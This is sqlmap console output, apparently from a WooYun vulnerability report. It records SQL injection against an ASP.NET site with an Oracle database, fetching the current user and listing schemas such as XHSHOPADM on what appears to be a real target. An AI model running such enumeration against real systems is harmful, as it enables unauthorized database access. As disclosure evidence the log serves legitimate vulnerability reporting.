 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Oracle
[18:47:22] [INFO] fetching current user
[18:47:22] [INFO] resumed: XMAIR
current user:    'XMAIR'
[18:47:22] [INFO] fetching current database
[18:47:22] [INFO] resumed: XMAIR
[18:47:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XMAIR'
[18:47:22] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:47:22] [INFO] fetching database (schema) names
[18:47:22] [INFO] fetching number of databases
[18:47:22] [INFO] resumed: 4
[18:47:22] [INFO] resumed: SYS
[18:47:22] [INFO] resumed: SYSTEM
[18:47:22] [INFO] resumed: XHSHOPADM
[18:47:22] [INFO] resumed: XMAIR
available databases [4]:
[*] SYS
[*] SYSTEM
[*] XHSHOPADM
[*] XMAIR
www.wooyun.org